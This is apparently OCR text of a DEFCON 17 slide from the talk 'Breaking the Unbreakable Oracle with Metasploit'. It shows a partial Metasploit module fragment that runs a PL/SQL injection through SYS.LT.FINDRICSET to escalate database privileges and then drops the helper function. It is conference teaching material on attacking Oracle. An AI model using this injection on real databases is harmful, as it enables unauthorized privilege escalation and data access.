 Privilege Escalation
➢The code.
package ="BEGIN
SYS.LT.FINDRICSET('.'' #{datastore ['DBUSER']}.#{name}||'''')--','');
END;"
clean = "DROP FUNCTION #{name}"
....
print_status("Sending first function...")
prepare_exec(function)
print_status("Attempting sql injection on SYS.LT.FINDRICSET...")
prepare_exec(package)
print_status("Removing function '#{name}'....")
prepare_exec(clean)
....
METASPLOIT
AUTHORIZED
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos